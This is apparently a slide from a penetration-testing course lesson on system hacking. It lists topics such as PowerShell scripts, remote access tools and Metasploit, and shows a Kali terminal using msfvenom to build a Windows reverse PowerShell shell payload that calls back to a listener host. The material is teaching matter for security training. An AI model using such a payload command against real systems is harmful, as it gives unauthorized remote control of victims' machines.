 LESSON 14
Performing System Hacking
• System Hacking
• PowerShell Scripts
• Use Remote Access Tools
• SSH, Telnet, rlogin
• Metasploit Framework
(kali㉿kali)-[~]
$ msfvenom -p cmd/windows/reverse_powershell lhost=192.168.0.100 lport=4444 > run.ps1
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 1586 bytes
Metasploit msvenom script creation
20